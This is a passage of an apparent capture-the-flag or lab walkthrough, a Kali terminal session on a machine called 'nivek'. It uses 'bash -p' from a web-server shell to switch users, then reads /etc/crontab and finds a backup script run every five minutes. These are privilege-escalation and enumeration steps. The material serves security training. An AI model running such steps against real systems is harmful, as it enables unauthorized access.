 /opt/lampp/bin/suexec
daemon@nivek:/opt/lampp/htdocs$ /usr/bin/bash -p
/usr/bin/bash -p
bash-4.3$ crontab -l
crontab -l
no crontab for daemon
bash-4.3$ cat /etc/crontab
cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user  command
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
*/5 * * * * eren /home/eren/backup.sh
bash-4.3$ whoami
whoami
eren
bash-4.3$ cat /home/eren/backup.sh
cat /home/eren/backup.sh
#!/bin/bash
BACKUP_DIR="/home/eren/backups"
tar -zcvpf $BACKUP_DIR/backup.tar.gz /var/www/html
bash-4.3$
KALI
BY OFFENSIVE SECURITY